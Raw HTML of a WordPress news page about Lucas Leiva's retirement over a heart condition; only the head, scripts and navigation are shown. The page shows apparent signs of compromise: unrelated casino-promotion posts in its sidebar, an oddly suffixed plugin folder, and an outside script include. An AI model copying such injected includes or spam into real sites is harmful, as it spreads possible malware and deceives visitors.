

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%A6%E0%A8%B2-%E0%A8%A6-%E0%A8%AC%E0%A8%AE%E0%A8%B0-%E0%A8%A6-%E0%A8%AA%E0%A8%A4-%E0%A8%B2%E0%A8%97%E0%A8%A3-%E0%A8%A4-%E0%A8%B2%E0%A8%95%E0%A8%B8-%E0%A8%B2%E0%A8%B5-%E0%A8%B5%E0%A8%B2-%E0%A8%B8/
body_size: 19694
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ &#8216;ਤੇ ਲੁਕਾਸ ਲੀਵਾ ਵੱਲੋਂ ਸੰਨਿਆਸ ਦਾ ਐਲਾਨ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2023/03/lucas-leiva-768x564.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/03/lucas-leiva.jpg 968w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਦਿਲ ਦੀ ਬੀਮਾਰੀ ਦਾ ਪਤਾ ਲੱਗਣ &#8216;ਤੇ ਲੁਕਾਸ ਲੀਵਾ ਵੱਲੋਂ ਸੰਨਿਆਸ ਦਾ ਐਲਾਨ Comments Feed" href="https://www.desipulse360.com/%e0%a8%a6%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%ae%e0%a8%b0-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a4-%e0%a8%b2%e0%a8%95%e0%a8%b8-%e0%a8%b2%e0%a8%b5-%e0%a8%b5%e0%a8%b2-%e0%a8%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25a6%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ac%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%25a6-%25e0%25a8%25aa%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2597%25e0%25a8%25a3-%25e0%25a8%25a4-%25e0%25a8%25b2%25e0%25a8%2595%25e0%25a8%25b8-%25e0%25a8%25b2%25e0%25a8%25b5-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25b8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"403b0c25dc"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/12490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%a6%e0%a8%b2-%e0%a8%a6-%e0%a8%ac%e0%a8%ae%e0%a8%b0-%e0%a8%a6-%e0%a8%aa%e0%a8%a4-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a4-%e0%a8%b2%e0%a8%95%e0%a8%b8-%e0%a8%b2%e0%a8%b5-%e0%a8%b5%e0%a8%b2-%e0%a8%b8/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=12490' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-12490 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
